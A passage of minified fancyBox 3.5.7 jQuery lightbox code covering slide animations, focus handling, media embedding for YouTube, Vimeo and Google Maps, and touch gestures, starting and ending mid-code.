t,i,n,a,r=e||this.current;r.isLoaded&&!0!==r.opts.disableLayoutFix&&(r.$content.css("margin-bottom",""),r.$content.outerHeight()>r.$slide.height()+.5&&(n=r.$slide[0].style["padding-bottom"],a=r.$slide.css("padding-bottom"),parseFloat(a)>0&&(t=r.$slide[0].scrollHeight,r.$slide.css("padding-bottom",0),Math.abs(t-r.$slide[0].scrollHeight)<1&&(i=a),r.$slide.css("padding-bottom",n))),r.$content.css("margin-bottom",i))},revealContent:function(e){var t,n,a,r,o=this,s=e.$slide,l=!1,c=!1,d=o.isMoved(e),u=e.isRevealed;return e.isRevealed=!0,t=e.opts[o.firstRun?"animationEffect":"transitionEffect"],a=e.opts[o.firstRun?"animationDuration":"transitionDuration"],a=parseInt(void 0===e.forcedDuration?a:e.forcedDuration,10),!d&&e.pos===o.currPos&&a||(t=!1),"zoom"===t&&(e.pos===o.currPos&&a&&"image"===e.type&&!e.hasError&&(c=o.getThumbPos(e))?l=o.getFitPos(e):t="fade"),"zoom"===t?(o.isAnimating=!0,l.scaleX=l.width/c.width,l.scaleY=l.height/c.height,"auto"==(r=e.opts.zoomOpacity)&&(r=Math.abs(e.width/e.height-c.width/c.height)>.1),r&&(c.opacity=.1,l.opacity=1),i.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),c),h(e.$content),void i.fancybox.animate(e.$content,l,a,(function(){o.isAnimating=!1,o.complete()}))):(o.updateSlide(e),t?(i.fancybox.stop(s),n="fancybox-slide--"+(e.pos>=o.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,s.addClass(n).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(s),"image"!==e.type&&e.$content.hide().show(0),void i.fancybox.animate(s,"fancybox-slide--current",a,(function(){s.removeClass(n).css({transform:"",opacity:""}),e.pos===o.currPos&&o.complete()}),!0)):(e.$content.removeClass("fancybox-is-hidden"),u||!d||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===o.currPos&&o.complete())))},getThumbPos:function(e){var t,n,a,r,o,s=!1,l=e.$thumb;return!(!l||!f(l[0]))&&(t=i.fancybox.getTranslate(l),n=parseFloat(l.css("border-top-width")||0),a=parseFloat(l.css("border-right-width")||0),r=parseFloat(l.css("border-bottom-width")||0),o=parseFloat(l.css("border-left-width")||0),s={top:t.top+n,left:t.left+o,width:t.width-a-o,height:t.height-n-r,scaleX:1,scaleY:1},t.width>0&&t.height>0&&s)},complete:function(){var e,t=this,n=t.current,a={};!t.isMoved()&&n.isLoaded&&(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),h(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,(function(e,n){n.pos>=t.currPos-1&&n.pos<=t.currPos+1?a[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())})),t.slides=a),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),n.opts.video.autoStart&&n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",(function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()})),n.opts.autoFocus&&"html"===n.contentType&&((e=n.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,n){var a,r,o=this,s=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");o.isClosing||((a=(a=!e&&o.current&&o.current.isComplete?o.current.$slide.find("*:visible"+(n?":not(.fancybox-close-small)":"")):o.$refs.container.find("*:visible")).filter(s).filter((function(){return"hidden"!==i(this).css("visibility")&&!i(this).hasClass("disabled")}))).length?(r=a.index(t.activeElement),e&&e.shiftKey?(r<0||0==r)&&(e.preventDefault(),a.eq(a.length-1).trigger("focus")):(r<0||r==a.length-1)&&(e&&e.preventDefault(),a.eq(0).trigger("focus"))):o.$refs.container.trigger("focus"))},activate:function(){var e=this;i(".fancybox-container").each((function(){var t=i(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)})),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var n,a,r,o,s,l,d,u=this,p=u.current,f=function(){u.cleanUp(e)};return!(u.isClosing||(u.isClosing=!0,!1===u.trigger("beforeClose",e)?(u.isClosing=!1,c((function(){u.update()})),1):(u.removeEvents(),r=p.$content,n=p.opts.animationEffect,a=i.isNumeric(t)?t:n?p.opts.animationDuration:0,p.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?i.fancybox.stop(p.$slide):n=!1,p.$slide.siblings().trigger("onReset").remove(),a&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",a+"ms"),u.hideLoading(p),u.hideControls(!0),u.updateCursor(),"zoom"!==n||r&&a&&"image"===p.type&&!u.isMoved()&&!p.hasError&&(d=u.getThumbPos(p))||(n="fade"),"zoom"===n?(i.fancybox.stop(r),o=i.fancybox.getTranslate(r),l={top:o.top,left:o.left,scaleX:o.width/d.width,scaleY:o.height/d.height,width:d.width,height:d.height},s=p.opts.zoomOpacity,"auto"==s&&(s=Math.abs(p.width/p.height-d.width/d.height)>.1),s&&(d.opacity=0),i.fancybox.setTranslate(r,l),h(r),i.fancybox.animate(r,d,a,f),0):(n&&a?i.fancybox.animate(p.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,a,f):!0===e?setTimeout(f,a):f(),0))))},cleanUp:function(t){var n,a,r,o=this,s=o.current.opts.$orig;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.current.opts.backFocus&&(s&&s.length&&s.is(":visible")||(s=o.$trigger),s&&s.length&&(a=e.scrollX,r=e.scrollY,s.trigger("focus"),i("html, body").scrollTop(r).scrollLeft(a))),o.current=null,(n=i.fancybox.getInstance())?n.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,a=Array.prototype.slice.call(arguments,1),r=this,o=t&&t.opts?t:r.current;if(o?a.unshift(o):o=r,a.unshift(r),i.isFunction(o.opts[e])&&(n=o.opts[e].apply(o,a)),!1===n)return n;"afterClose"!==e&&r.$refs?r.$refs.container.trigger(e+".fb",a):s.trigger(e+".fb",a)},updateControls:function(){var e=this,n=e.current,a=n.index,r=e.$refs.container,o=e.$refs.caption,s=n.opts.caption;n.$slide.trigger("refresh"),s&&s.length?(e.$caption=o,o.children().eq(0).html(s)):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),r.find("[data-fancybox-count]").html(e.group.length),r.find("[data-fancybox-index]").html(a+1),r.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&a<=0),r.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&a>=e.group.length-1),"image"===n.type?r.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():n.opts.toolbar&&r.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map((function(e){return"fancybox-show-"+e})).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:r,getInstance:function(e){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof m&&("string"===i.type(e)?t[e].apply(t,n):"function"===i.type(e)&&e.apply(t,n),t)},open:function(e,t,i){return new m(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),s.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return e.getComputedStyle&&e.getComputedStyle(i)&&e.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return void 0===t.left&&void 0===t.top||(i=(void 0===t.left?e.position().left:t.left)+"px, "+(void 0===t.top?e.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),void 0!==t.scaleX&&void 0!==t.scaleY?i+=" scale("+t.scaleX+", "+t.scaleY+")":void 0!==t.scaleX&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),void 0!==t.opacity&&(n.opacity=t.opacity),void 0!==t.width&&(n.width=t.width),void 0!==t.height&&(n.height=t.height),e.css(n)},animate:function(e,t,n,a,r){var o,s=this;i.isFunction(n)&&(a=n,n=null),s.stop(e),o=s.getTranslate(e),e.on(u,(function(l){(!l||!l.originalEvent||e.is(l.originalEvent.target)&&"z-index"!=l.originalEvent.propertyName)&&(s.stop(e),i.isNumeric(n)&&e.css("transition-duration",""),i.isPlainObject(t)?void 0!==t.scaleX&&void 0!==t.scaleY&&s.setTranslate(e,{top:t.top,left:t.left,width:o.width*t.scaleX,height:o.height*t.scaleY,scaleX:1,scaleY:1}):!0!==r&&e.removeClass(t),i.isFunction(a)&&a(l))})),i.isNumeric(n)&&e.css("transition-duration",n+"ms"),i.isPlainObject(t)?(void 0!==t.scaleX&&void 0!==t.scaleY&&(delete t.width,delete t.height,e.parent().hasClass("fancybox-slide--image")&&e.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(e,t)):e.addClass(t),e.data("timer",setTimeout((function(){e.trigger(u)}),n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(u),e.off(u).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},a):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},a),this},s.on("click.fb-start","[data-fancybox]",a),s.on("click.fb-start","[data-fancybox-trigger]",(function(e){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})})),function(){var e=null;s.on("mousedown mouseup focus blur",".fancybox-button",(function(t){switch(t.type){case"mousedown":e=i(this);break;case"mouseup":e=null;break;case"focusin":i(".fancybox-button").removeClass("fancybox-focus"),i(this).is(e)||i(this).is("[disabled]")||i(this).addClass("fancybox-focus");break;case"focusout":i(".fancybox-button").removeClass("fancybox-focus")}}))}()}}(window,document,jQuery),function(e){"use strict";var t={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},i=function(t,i,n){if(t)return n=n||"","object"===e.type(n)&&(n=e.param(n,!0)),e.each(i,(function(e,i){t=t.replace("$"+e,i||"")})),n.length&&(t+=(t.indexOf("?")>0?"&":"?")+n),t};e(document).on("objectNeedsType.fb",(function(n,a,r){var o,s,l,c,d,u,h,p=r.src||"",f=!1;o=e.extend(!0,{},t,r.opts.media),e.each(o,(function(t,n){if(l=p.match(n.matcher)){if(f=n.type,h=t,u={},n.paramPlace&&l[n.paramPlace]){"?"==(d=l[n.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var a=0;a<d.length;++a){var o=d[a].split("=",2);2==o.length&&(u[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},n.params,r.opts[t],u),p="function"===e.type(n.url)?n.url.call(this,l,c,r):i(n.url,l,c),s="function"===e.type(n.thumb)?n.thumb.call(this,l,c,r):i(n.thumb,l),"youtube"===t?p=p.replace(/&t=((\d+)m)?(\d+)s/,(function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))})):"vimeo"===t&&(p=p.replace("&%23","#")),!1}})),f?(r.opts.thumb||r.opts.$thumb&&r.opts.$thumb.length||(r.opts.thumb=s),"iframe"===f&&(r.opts=e.extend(!0,r.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),e.extend(r,{type:f,src:p,origSrc:r.src,contentSource:h,contentType:"image"===f?"image":"gmap_place"==h||"gmap_search"==h?"map":"video"})):p&&(r.type=r.opts.defaultType)}));var n={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout((function(){i.done(e)})):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(t){var i,n;"youtube"===t&&delete window.onYouTubeIframeAPIReady,(i=e.fancybox.getInstance())&&(n=i.current.$content.find("iframe"),"youtube"===t&&void 0!==YT&&YT?new YT.Player(n.attr("id"),{events:{onStateChange:function(e){0==e.data&&i.next()}}}):"vimeo"===t&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(n).on("ended",(function(){i.next()})))}};e(document).on({"afterShow.fb":function(e,t,i){t.group.length>1&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&n.load(i.contentSource)}})}(jQuery),function(e,t,i){"use strict";var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},a=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},r=function(t){var i=[];for(var n in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[n].pageX?i.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&i.push({x:t[n].clientX,y:t[n].clientY});return i},o=function(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},s=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,n=e[0].attributes,a=n.length;t<a;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return!0;return!1},l=function(t){var i=e.getComputedStyle(t)["overflow-y"],n=e.getComputedStyle(t)["overflow-x"],a=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,r=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth;return a||r},c=function(e){for(var t=!1;!(t=l(e.get(0)))&&((e=e.parent()).length&&!e.hasClass("fancybox-stage")&&!e.is("body")););return t},d=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};d.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),i(t).off(".fb.touch"),e.requestId&&(a(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},d.prototype.ontouchstart=function(n){var a=this,l=i(n.target),d=a.instance,u=d.current,h=u.$slide,p=u.$content,f="touchstart"==n.type;if(f&&a.$container.off("mousedown.fb.touch"),(!n.originalEvent||2!=n.originalEvent.button)&&h.length&&l.length&&!s(l)&&!s(l.parent())&&(l.is("img")||!(n.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated"))return n.stopPropagation(),void n.preventDefault();a.realPoints=a.startPoints=r(n),a.startPoints.length&&(u.touch&&n.stopPropagation(),a.startEvent=n,a.canTap=!0,a.$target=l,a.$content=p,a.opts=u.opts.touch,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.isScrolling=!1,a.canPan=d.canPan(),a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.canvasWidth=Math.round(h[0].clientWidth),a.canvasHeight=Math.round(h[0].clientHeight),a.contentLastPos=null,a.contentStartPos=i.fancybox.getTranslate(a.$content)||{top:0,left:0},a.sliderStartPos=i.fancybox.getTranslate(h),a.stagePos=i.fancybox.getTranslate(d.$refs.stage),a.sliderStartPos.top-=a.stagePos.top,a.sliderStartPos.left-=a.stagePos.left,a.contentStartPos.top-=a.stagePos.top,a.contentStartPos.left-=a.stagePos.left,i(t).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(a,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(a,"ontouchmove")),i.fancybox.isMobile&&t.addEventListener("scroll",a.onscroll,!0),((a.opts||a.canPan)&&(l.is(a.$stage)||a.$stage.find(l).length)||(l.is(".fancybox-image")&&n.preventDefault(),i.fancybox.isMobile&&l.parents(".fancybox-caption").length))&&(a.isScrollable=c(l)||c(l.parent()),i.fancybox.isMobile&&a.isScrollable||n.preventDefault(),(1===a.startPoints.length||u.hasError)&&(a.canPan?(i.fancybox.stop(a.$content),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass("fancybox-is-grabbing")),2===a.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(a.canTap=!1,a.isSwiping=!1,a.isPanning=!1,a.isZooming=!0,i.fancybox.stop(a.$content),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-i(e).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-i(e).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=o(a.startPoints[0],a.startPoints[1]))))}},d.prototype.onscroll=function(e){this.isScrolling=!0,t.removeEventListener("scroll",this.onscroll,!0)},d.prototype.ontouchmove=function(e){var t=this;return void 0!==e.originalEvent.buttons&&0===e.originalEvent.buttons?void t.ontouchend(e):t.isScrolling?void(t.canTap=!1):(t.newPoints=r(e),void((t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=o(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=o(t.newPoints[0],t.startPoints[0],"y"),t.distance=o(t.newPoints[0],t.startPoints[0]),t.distance>0&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))))},d.prototype.onSwipe=function(t){var r,o=this,s=o.instance,l=o.isSwiping,c=o.sliderStartPos.left||0;if(!0!==l)"x"==l&&(o.distanceX>0&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?c+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?c-=Math.pow(-o.distanceX,.8):c+=o.distanceX),o.sliderLastPos={top:"x"==l?0:o.sliderStartPos.top+o.distanceY,left:c},o.requestId&&(a(o.requestId),o.requestId=null),o.requestId=n((function(){o.sliderLastPos&&(i.each(o.instance.slides,(function(e,t){var n=t.pos-o.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*t.opts.gutter})})),o.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(o.distance)>10){if(o.canTap=!1,s.group.length<2&&o.opts.vertical?o.isSwiping="y":s.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&i(e).width()>800?o.isSwiping="x":(r=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI),o.isSwiping=r>45&&r<135?"y":"x"),"y"===o.isSwiping&&i.fancybox.isMobile&&o.isScrollable)return void(o.isScrolling=!0);s.isDragging=o.isSwiping,o.startPoints=o.newPoints,i.each(s.slides,(function(e,t){var n,a;i.fancybox.stop(t.$slide),n=i.fancybox.getTranslate(t.$slide),a=i.fancybox.getTranslate(s.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass((function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")})),t.pos===s.current.pos&&(o.sliderStartPos.top=n.top-a.top,o.sliderStartPos.left=n.left-a.left),i.fancybox.setTranslate(t.$slide,{top:n.top-a.top,left:n.left-a.left})})),s.SlideShow&&s.SlideShow.isActive&&s.SlideShow.stop()}},d.prototype.onPan=function(){var e=this;o(e.newPoints[0],e.realPoints[0])<(i.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&a(e.requestId),e.requestId=n((function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})))},d.prototype.limitMovement=function(){var e,t,i,n,a,r,o=this,s=o.canvasWidth,l=o.canvasHeight,c=o.distanceX,d=o.distanceY,u=o.contentStartPos,h=u.left,p=u.top,f=u.width,m=u.height;return a=f>s?h+c:h,r=p+d,e=Math.max(0,.5*s-.5*f),t=Math.max(0,.5*l-.5*m),i=Math.min(s-f,.5*s-.5*f),n=Math.min(l-m,.5*l-.5*m),c>0&&a>e&&(a=e-1+Math.pow(-e+h+c,.8)||0),c<0&&a<i&&(a=i+1-Math.pow(i-h-c,.8)||0),d>0&&r>t&&(r=t-1+Math.pow(-t+p+d,.8)||0),d<0&&r<n&&(r=n+1-Math.pow(n-p-d,.8)||0),{top:r,left:a}},d.prototype.limitPosition=function(e,t,i,n){var a=this.canvasWidth,r=this.canvasHeight;return i>a?e=(e=e>0?0:e)<a-i?a-i:e:e=Math.max(0,a/2-i/2),n>r?t=(t=t>0?0:t)<r-n?r-n:t:t=Math.max(0,r/2-n/2),{top:t,left:e}},d.prototype.onZoom=function(){var t=this,r=t.contentStartPos,s=r.width,l=r.height,c=r.left,d=r.top,u=o(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,h=Math.floor(s*u),p=Math.floor(l*u),f=(s-h)*t.percentageOfImageAtPinchPointX,m=(l-p)*t.percentageOfImageAtPinchPointY,g=(t.newPoints[0].x+t.newPoints[1].x)/2-i(e).scrollLeft(),v=(t.newPoints[0].y+t.newPoints[1].y)/2-i(e).scrollTop(),y=g-t.centerPointStartX,_={top:d+(m+(v-t.centerPointStartY)),left:c+(f+y),scaleX:u,scaleY:u};t.canTap=!1,t.newWidth=h,t.newHeight=p,t.contentLastPos=_,t.requestId&&a(t.requestId),t.requestId=n((function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},d.prototype.ontouchend=function(e){var n=this,o=n.isSwiping,s=n.isPanning,l=n.isZooming,c=n.isScrolling;if(n.endPoints=r(e),n.dMs=Math.max((new Date).getTime()-n.startTime,1),n.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",n.onscroll,!0),n.requestId&&(a(n.requestId),n.requestId=null),n.isSwiping=!1,n.isPanning=!1,n.isZooming=!1,n.isScrolling=!1,n.instance.isDragging=!1,n.canTap)return n.onTap(e);n.speed=100,n.velocityX=n.distanceX/n.dMs*.5,n.velocityY=n.distanceY/n.dMs*.5,s?n.endPanning():l?n.endZooming():n.endSwiping(o,c)},d.prototype.endSwiping=function(e,t){var n=this,a=!1,r=n.instance.group.length,o=Math.abs(n.distanceX),s="x"==e&&r>1&&(n.dMs>130&&o>10||o>50);n.sliderLastPos=null,"y"==e&&!t&&Math.abs(n.distanceY)>50?(i.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},200),a=n.instance.close(!0,250)):s&&n.distanceX>0?a=n.instance.previous(300):s&&n.distanceX<0&&(a=n.instance.next(300)),!1!==a||"x"!=e&&"y"!=e||n.instance.centerSlide(200),n.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var e,t,n,a=this;a.contentLastPos&&(!1===a.opts.momentum||a.dMs>350?(e=a.contentLastPos.left,t=a.contentLastPos.top):(e=a.contentLastPos.left+500*a.velocityX,t=a.contentLastPos.top+500*a.velocityY),(n=a.limitPosition(e,t,a.contentStartPos.width,a.contentStartPos.height)).width=a.contentStartPos.width,n.height=a.contentStartPos.height,i.fancybox.animate(a.$content,n,366))},d.prototype.endZooming=function(){var e,t,n,a,r=this,o=r.instance.current,s=r.newWidth,l=r.newHeight;r.contentLastPos&&(e=r.contentLastPos.left,a={top:t=r.contentLastPos.top,left:e,width:s,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(r.$content,a),s<r.canvasWidth&&l<r.canvasHeight?r.instance.scaleToFit(150):s>o.width||l>o.height?r.instance.scaleToActual(r.centerPointStartX,r.centerPointStartY,150):(n=r.limitPosition(e,t,s,l),i.fancybox.animate(r.$content,n,150)))},d.prototype.onTap=function(t){var n,a=this,o=i(t.target),s=a.instance,l=s.current,c=t&&r(t)||a.startPoints,d=c[0]?c[0].x-i(e).scrollLeft()-a.stagePos.left:0,u=c[0]?c[0].y-i(e).scrollTop()-a.stagePos.top:0,h=function(e){var n=l.opts[e];if(i.isFunction(n)&&(n=n.apply(s,[l,t])),n)switch(n){case"close":s.close(a.startEvent);break;case"toggleControls":s.toggleControls();break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(a.startEvent);break;case"zoom":"image"==l.type&&(l.isLoaded||l.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(d,u):s.group.length<2&&s.close(a.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(o.is("img")||!(d>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(o.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(o).addBack().filter(o).length)return;n="Content"}if(a.tapped){if(clearTimeout(a.tapped),a.tapped=null,Math.abs(d-a.tapX)>50||Math.abs(u-a.tapY)>50)return this;h("dblclick"+n)}else a.tapX=d,a.tapY=u,l.opts["dblclick"+n]&&l.opts["dblclick"+n]!==l.opts["click"+n]?a.tapped=setTimeout((function(){a.tapped=null,s.isAnimating||h("click"+n)}),500):h("click"+n);return this}},i(t).on("onActivate.fb",(function(e,t){t&&!t.Guestures&&(t.Guestures=new d(t))})).on("beforeClose.fb",(function(e,t){t&&t.Guestures&&t.Guestures.destroy()}))}(window,document,jQuery),function(e,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 